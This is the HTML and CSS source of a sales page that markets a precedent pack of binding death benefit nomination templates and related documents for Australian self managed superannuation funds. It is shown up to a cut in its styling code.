    #block-1675517997045_1.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1675517997045_1.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1675517997045_1 .block {
      
      
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1675517997045_1 {
      text-align: left;
    }
  }
</style>


  <div class="block-break"></div>

<div kjb-settings-id="sections_1675517997047_blocks_1675517997045_1_settings_width"
  id="block-1675517997045_1"
  class="
  block-type--text
  text-left
  col-8
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    background-unrecognized"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h2 style="text-align: center;"><span style="color: #45c2b1;" mce-data-marked="1">BDBN Precedent Pack</span></h2>
<h3 style="text-align: center;">Feel confident with your client recommendations and know that you have the tools to prepare effective binding death benefit nominations (and the related documents) for self managed superannuation funds with the BDBN Pack</h3>

  </div>
</div>

  <div class="block-break"></div>

        
          <style>
  
  #block-1675517997045_3 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1675517997045_3.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1675517997045_3.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1675517997045_3 .block {
    border: 4px none black;
    border-radius: 4px;
    
    
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1675517997045_3 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 240px;
    }
    #block-1675517997045_3.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1675517997045_3.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1675517997045_3 .block {
      
      
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1675517997045_3 {
      text-align: center;
    }
  }
</style>


  <div class="block-break"></div>

<div kjb-settings-id="sections_1675517997047_blocks_1675517997045_3_settings_width"
  id="block-1675517997045_3"
  class="
  block-type--cta
  text-center
  col-4
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    background-unrecognized"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    


<style>
  #block-1675517997045_3 .btn {
    border-color: #45c2b1;
    border-radius: 4px;
    color: #ffffff;
    background-color: #45c2b1;
  }
  #block-1675517997045_3 .btn-outline {
    color: #45c2b1 !important;
    background: transparent;
  }
  
</style>

<a class="btn btn-large btn-solid btn-full background-light" href="#popup_checkout_wa4VVJUW"   kjb-settings-id="sections_1675517997047_blocks_1675517997045_3_settings_btn_background_color">
  I NEED THIS
</a>
  </div>
</div>

  <div class="block-break"></div>

        
          <style>
  
  #block-1675517997045_4 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1675517997045_4.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1675517997045_4.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1675517997045_4 .block {
    border: 4px none black;
    border-radius: 4px;
    
    
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1675517997045_4 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1675517997045_4.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1675517997045_4.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1675517997045_4 .block {
      
      
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1675517997045_4 {
      text-align: ;
    }
  }
</style>


<div kjb-settings-id="sections_1675517997047_blocks_1675517997045_4_settings_width"
  id="block-1675517997045_4"
  class="
  block-type--image
  text-
  col-5
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    background-unrecognized"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1675517997045_4 .block {
        display: flex;
        justify-content: flex-start;
      }
  #block-1675517997045_4 .image {
    width: 100%;
    
  }
  #block-1675517997045_4 .image__image {
    width: 100%;
    
    border-radius: 4px;
  }
  #block-1675517997045_4 .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
  }
  #block-1675517997045_4 .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1675517997045_4 .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1675517997045_4 .image__overlay {
      opacity: 0;
    }
    #block-1675517997045_4 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2155176567/settings_images/d08ff5-4362-3c6-d8c-3485ca657fc1_Tara_Retouched_-_10_1_.jpg" kjb-settings-id="sections_1675517997047_blocks_1675517997045_4_settings_image" alt="" />
    
    
  
</div>
  </div>
</div>

        
      </div>
    </div>
  </div>
</div>
</div><div id="section-1575400154555" data-section-id="1575400154555"><style>
  
    #section-1575400154555 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2155176567/settings_images/efa637f-06b-b6cc-5fd8-3304dd7686fd_Untitled_design_3_.png);
      background-position: center;
    }
  
  #section-1575400154555 .section {
    background-color: rgba(255, 255, 255, 0);
  }
  #section-1575400154555 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1575400154555 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
  }
  #section-1575400154555 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
      #section-1575400154555 {
        
      }
    
    #section-1575400154555 .sizer {
      padding-top: 60px;
      padding-bottom: 80px;
    }
    #section-1575400154555 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1575400154555 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>

<div kjb-settings-id="sections_1575400154555_settings_background_color"
  class="section
  
  hidden--mobile
  background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <style>
  
  #block-1645938561682 {
    margin-top: 60px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1645938561682.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1645938561682.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1645938561682 .block {
    border: 4px none black;
    border-radius: 4px;
    
    
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1645938561682 {
      margin-top: 140px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 260px;
    }
    #block-1645938561682.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1645938561682.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1645938561682 .block {
      
      
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1645938561682 {
      text-align: left;
    }
  }
</style>


  <div class="block-break"></div>

<div kjb-settings-id="sections_1575400154555_blocks_1645938561682_settings_width"
  id="block-1645938561682"
  class="
  block-type--text
  text-left
  col-7
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    background-unrecognized"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h1 style="text-align: center;"><span style="color: #45c2b1;">BDBN Precedent Pack</span></h1>
<h4 style="text-align: center;"><span style="color: #0a233f;"><span>Feel confident with your client recommendations </span><span>and know that you have the tools to prepare effective binding death benefit nominations (and the related documents) for self managed superannuation funds with the BDBN Pack </span></span></h4>

  </div>
</div>

  <div class="block-break"></div>

        
          <style>
  
  #block-1645940133427 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1645940133427.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1645940133427.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1645940133427 .block {
    border: 4px none black;
    border-radius: 4px;
    
    
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1645940133427 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 240px;
    }
    #block-1645940133427.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1645940133427.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1645940133427 .block {
      
      
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1645940133427 {
      text-align: center;
    }
  }
</style>


  <div class="block-break"></div>

<div kjb-settings-id="sections_1575400154555_blocks_1645940133427_settings_width"
  id="block-1645940133427"
  class="
  block-type--cta
  text-center
  col-4
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    background-unrecognized"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    


<style>
  #block-1645940133427 .btn {
    border-color: #45c2b1;
    border-radius: 4px;
    color: #ffffff;
    background-color: #45c2b1;
  }
  #block-1645940133427 .btn-outline {
    color: #45c2b1 !important;
    background: transparent;
  }
  
</style>

<a class="btn btn-large btn-solid btn-full background-light" href="#popup_checkout_wa4VVJUW"   kjb-settings-id="sections_1575400154555_blocks_1645940133427_settings_btn_background_color">
  I NEED THIS
</a>
  </div>
</div>

  <div class="block-break"></div>

        
      </div>
    </div>
  </div>
</div>
</div><div id="section-1575400199758" data-section-id="1575400199758"><style>
  
  #section-1575400199758 .section {
    background-color: #45c2b1;
  }
  #section-1575400199758 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1575400199758 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
  }
  #section-1575400199758 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1575400199758 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1575400199758 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1575400199758 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>

<div kjb-settings-id="sections_1575400199758_settings_background_color"
  class="section
  
  
  background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-center justify-content-around">
        
          <style>
  
  #block-1575400199758_0 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1575400199758_0.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1575400199758_0.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1575400199758_0 .block {
    border: 4px none black;
    border-radius: 4px;
    
    
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1575400199758_0 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1575400199758_0.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1575400199758_0.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1575400199758_0 .block {
      
      
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1575400199758_0 {
      text-align: left;
    }
  }
</style>


<div kjb-settings-id="sections_1575400199758_blocks_1575400199758_0_settings_width"
  id="block-1575400199758_0"
  class="
  block-type--text
  text-left
  col-4
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    background-unrecognized"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h2 class="light">the problem</h2>

  </div>
</div>

        
          <style>
  
  #block-1596702144878 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1596702144878.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1596702144878.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1596702144878 .block {
    border: 4px none black;
    border-radius: 4px;
    
    
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1596702144878 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1596702144878.block-type--blog .block {
      padding: 0;
      
      
      
      
        padding-left: 30px;
      
    }
    #block-1596702144878.block-type--offer .block {
      padding: 0;
      
      
      
      
        padding-left: 30px;
      
    }
    #block-1596702144878 .block {
      
      
      
      
      
      
      
        padding-left: 30px;
      
    }
}
  @media (max-width: 767px) {
    #block-1596702144878 {
      text-align: left;
    }
  }
</style>


<div kjb-settings-id="sections_1575400199758_blocks_1596702144878_settings_width"
  id="block-1596702144878"
  class="
  block-type--text
  text-left
  col-8
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    background-unrecognized"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<p class="light"><span style="color: #ffffff;"> </span></p>
<p><span style="color: #ffffff;"><strong>So you've got your wills, testamentary trusts and attorney precedents sorted but you're not feeling confident when it comes to preparing binding death benefit nominations for your self managed super funds? </strong></span></p>
<p> </p>
<h3 class="light text-uc no-b-margin"><strong>I'VE GOT YOU COVERED!</strong></h3>

  </div>
</div>

        
      </div>
    </div>
  </div>
</div>
</div><div id="section-1597602144939" data-section-id="1597602144939"><style>
  
    #section-1597602144939 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2444966/settings_images/htqveTwBSlYUM3PiWQYg_file.jpg);
      background-position: center;
    }
  
  #section-1597602144939 .section {
    background-color: rgba(255, 255, 255, 0);
  }
  #section-1597602144939 .sizer {
    padding-top: 40px;
    padding-bottom: 0px;
  }
  #section-1597602144939 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
  }
  #section-1597602144939 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
      #section-1597602144939 {
        
      }
    
    #section-1597602144939 .sizer {
      padding-top: 100px;
      padding-bottom: 25px;
    }
    #section-1597602144939 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1597602144939 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>

<div kjb-settings-id="sections_1597602144939_settings_background_color"
  class="section
  
  
  background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-start justify-content-around">
        
          <style>
  
  #block-1597602144938_1 {
    margin-top: 40px;
    margin-right: 0px;
    margin-bottom: 20px;
    margin-left: 0px;
  }
  #block-1597602144938_1.block-type--blog .block {
    padding: 0;
    
      padding-top: 20px;
    
    
      padding-right: 20px;
    
    
      padding-bottom: 20px;
    
    
      padding-left: 20px;
    
  }
  #block-1597602144938_1.block-type--offer .block {
    padding: 0;
    
      padding-top: 20px;
    
    
      padding-right: 20px;
    
    
      padding-bottom: 20px;
    
    
      padding-left: 20px;
    
  }
  #block-1597602144938_1 .block {
    border: 4px none black;
    border-radius: 4px;
    
    
    
    
      padding-top: 20px;
    
    
      padding-right: 20px;
    
    
      padding-bottom: 20px;
    
    
      padding-left: 20px;
    
  }
  @media (min-width: 768px) {
    #block-1597602144938_1 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1597602144938_1.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1597602144938_1.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1597602144938_1 .block {
      
      
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1597602144938_1 {
      text-align: left;
    }
  }
</style>


<div kjb-settings-id="sections_1597602144939_blocks_1597602144938_1_settings_width"
  id="block-1597602144938_1"
  class="
  block-type--text
  text-left
  col-5
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    background-unrecognized"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h2 class="text-uc left-line"><span style="color: #0a233f;">This precedent pack includes:</span></h2>
<ul class="icon-list icon-rainbow">
<li>binding death benefit nomination precedent for a self managed superannuation fund</li>
<li>trustee resolutions</li>
<li>notice to trustee</li>
<li>information sheet</li>
<li>self managed superannuation fund deed review checklist</li>
<li>a template covering letter</li>
<li>a template letter to the financial adviser for the self managed superannuation fund</li>
<li>white labelled flyer (in word and canva) ‘Planning for your super benefits on death’</li>
<li>white labelled flyer (in word and canva) 'What is a BDBN'?</li>
<li>white labelled flyer (in word and canva) 'What is a Super Proceeds Trust'?</li>
<li>white labelled flyer (in word and canva) 'Signing your BDBN'</li>
<li>user notes</li>
<li>a 90 minute training video by Tara Lucke explaining the precedents</li>
</ul>

    


<style>
  #block-1597602144938_1 .btn {
    border-color: #45c2b1;
    border-radius: 4px;
    color: #ffffff;
    background-color: #45c2b1;
  }
  #block-1597602144938_1 .btn-outline {
    color: #45c2b1 !important;
    background: transparent;
  }
  
</style>

<a class="btn btn-large btn-solid btn-auto background-light" href="#popup_checkout_wa4VVJUW"   kjb-settings-id="sections_1597602144939_blocks_1597602144938_1_settings_btn_background_color">
  SIGN ME UP
</a>
  
  </div>
</div>

        
          <style>
  
  #block-1597602144938_0 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1597602144938_0.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1597602144938_0.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1597602144938_0 .block {
    border: 0px none black;
    border-radius: 0px;
    
    
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1597602144938_0 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1597602144938_0.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1597602144938_0.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1597602144938_0 .block {
      
      
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1597602144938_0 {
      text-align: ;
    }
  }
</style>


<div kjb-settings-id="sections_1597602144939_blocks_1597602144938_0_settings_width"
  id="block-1597602144938_0"
  class="
  block-type--image
  text-
  col-5
  
  
  
     animated 
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    background-unrecognized"
    
      data-aos="fade-right" 
      data-aos-delay="0"
      data-aos-duration="1500"
    
    >
    
    <style>
  #block-1597602144938_0 .block {
        display: flex;
        justify-content: center;
      }
  #block-1597602144938_0 .image {
    width: 100%;
    
      width: 500px;
    
  }
  #block-1597602144938_0 .image__image {
    width: 100%;
    
      width: 500px;
    
    border-radius: 0px;
  }
  #block-1597602144938_0 .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 0px;
  }
  #block-1597602144938_0 .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1597602144938_0 .block {
        display: flex;
        justify-content: flex-end;
    }
    #block-1597602144938_0 .image__overlay {
      opacity: 0;
    }
    #block-1597602144938_0 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2155176567/settings_images/ae11fc7-4b1-4483-6d48-7aa15cf4601_Tara_Retouched_-_14_1_.jpg" kjb-settings-id="sections_1597602144939_blocks_1597602144938_0_settings_image" alt="" />
    
    
  
</div>
  </div>
</div>

        
      </div>
    </div>
  </div>
</div>
</div><div id="section-1597506115410" data-section-id="1597506115410"></div><div id="section-1596710708199" data-section-id="1596710708199"></div><div id="section-1596711154705" data-section-id="1596711154705"></div><div id="section-1596714363538" data-section-id="1596714363538"></div><div id="section-1596715910431" data-section-id="1596715910431"></div><div id="section-1597657581632" data-section-id="1597657581632"></div><div id="section-1597658273562" data-section-id="1597658273562"></div><div id="section-1597659055276" data-section-id="1597659055276"></div><div id="section-1597659287188" data-section-id="1597659287188"></div><div id="section-1596783798139" data-section-id="1596783798139"></div><div id="section-1596784595125" data-section-id="1596784595125"></div><div id="section-1597670890256" data-section-id="1597670890256"></div><div id="section-1596813781264" data-section-id="1596813781264"><style>
  
  #section-1596813781264 .section {
    background-color: #45c2b1;
  }
  #section-1596813781264 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1596813781264 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
  }
  #section-1596813781264 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1596813781264 .sizer {
      padding-top: 80px;
      padding-bottom: 60px;
    }
    #section-1596813781264 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1596813781264 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>

<div kjb-settings-id="sections_1596813781264_settings_background_color"
  class="section
  
  
  background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <style>
  
  #block-1596813781263_0 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1596813781263_0.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1596813781263_0.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1596813781263_0 .block {
    border: 4px none black;
    border-radius: 4px;
    
    
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1596813781263_0 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1596813781263_0.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1596813781263_0.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1596813781263_0 .block {
      
      
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1596813781263_0 {
      text-align: left;
    }
  }
</style>


<div kjb-settings-id="sections_1596813781264_blocks_1596813781263_0_settings_width"
  id="block-1596813781263_0"
  class="
  block-type--text
  text-center
  col-8
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    background-unrecognized"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h3 class="light"><span style="color: #ffffff;">Psst... want free precedent updates and a 10% discount?&nbsp;</span></h3>

  </div>
</div>

        
          <style>
  
  #block-1645942277976 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1645942277976.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1645942277976.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1645942277976 .block {
    border: 4px none black;
    border-radius: 4px;
    
    
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1645942277976 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1645942277976.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1645942277976.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1645942277976 .block {
      
      
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1645942277976 {
      text-align: center;
    }
  }
</style>


<div kjb-settings-id="sections_1596813781264_blocks_1645942277976_settings_width"
  id="block-1645942277976"
  class="
  block-type--cta
  text-center
  col-4
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    background-unrecognized"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    


<style>
  #block-1645942277976 .btn {
    border-color: #ffffff;
    border-radius: 4px;
    color: #000000;
    background-color: #ffffff;
  }
  #block-1645942277976 .btn-outline {
    color: #ffffff !important;
    background: transparent;
  }
  
</style>

<a class="btn btn-medium btn-solid btn-full background-light" href="/resource_redirect/landing_pages/1943940"   kjb-settings-id="sections_1596813781264_blocks_1645942277976_settings_btn_background_color">
  Join the TT Precedents Club!
</a>
  </div>
</div>

        
      </div>
    </div>
  </div>
</div>
</div><div id="section-1597670732318" data-section-id="1597670732318"></div><div id="section-1597670800969" data-section-id="1597670800969"></div><div id="section-1597672536434" data-section-id="1597672536434"></div><div id="section-1575400289798" data-section-id="1575400289798"><style>
  
    #section-1575400289798 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2444966/settings_images/jxC1IMW1TjSJSffQ063K_Maya_-_1_4.png);
      background-position: top;
    }
  
  #section-1575400289798 .section {
    background-color: rgba(255, 255, 255, 0);
  }
  #section-1575400289798 .sizer {
    padding-top: 40px;
    padding-bottom: 0px;
  }
  #section-1575400289798 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
  }
  #section-1575400289798 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
      #section-1575400289798 {
        
      }
    
    #section-1575400289798 .sizer {
      padding-top: 100px;
      padding-bottom: 25px;
    }
    #section-1575400289798 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1575400289798 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>

<div kjb-settings-id="sections_1575400289798_settings_background_color"
  class="section
  
  
  background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-start justify-content-around">
        
          <style>
  
  #block-1596707560580 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1596707560580.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1596707560580.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1596707560580 .block {
    border: 0px none black;
    border-radius: 0px;
    
    
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1596707560580 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1596707560580.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1596707560580.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1596707560580 .block {
      
      
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1596707560580 {
      text-align: ;
    }
  }
</style>


<div kjb-settings-id="sections_1575400289798_blocks_1596707560580_settings_width"
  id="block-1596707560580"
  class="
  block-type--image
  text-
  col-6
  
  
  
     animated 
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    background-unrecognized"
    
      data-aos="fade-right" 
      data-aos-delay="0"
      data-aos-duration="1500"
    
    >
    
    <style>
  #block-1596707560580 .block {
        display: flex;
        justify-content: center;
      }
  #block-1596707560580 .image {
    width: 100%;
    
      width: 500px;
    
  }
  #block-1596707560580 .image__image {
    width: 100%;
    
      width: 500px;
    
    border-radius: 0px;
  }
  #block-1596707560580 .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 0px;
  }
  #block-1596707560580 .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1596707560580 .block {
        display: flex;
        justify-content: flex-end;
    }
    #block-1596707560580 .image__overlay {
      opacity: 0;
    }
    #block-1596707560580 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2155176567/settings_images/806de4-56b2-5eb-fa16-cb7d7c0add3_Tara_Retouched_-_03_2_.jpg" kjb-settings-id="sections_1575400289798_blocks_1596707560580_settings_image" alt="" />
    
    
  
</div>
  </div>
</div>

        
          <style>
  
  #block-1575400289798_0 {
    margin-top: 40px;
    margin-right: 0px;
    margin-bottom: 20px;
    margin-left: 0px;
  }
  #block-1575400289798_0.block-type--blog .block {
    padding: 0;
    
      padding-top: 20px;
    
    
      padding-right: 20px;
    
    
      padding-bottom: 20px;
    
    
      padding-left: 20px;
    
  }
  #block-1575400289798_0.block-type--offer .block {
    padding: 0;
    
      padding-top: 20px;
    
    
      padding-right: 20px;
    
    
      padding-bottom: 20px;
    
    
      padding-left: 20px;
    
  }
  #block-1575400289798_0 .block {
    border: 4px none black;
    border-radius: 4px;
    
    
    
    
      padding-top: 20px;
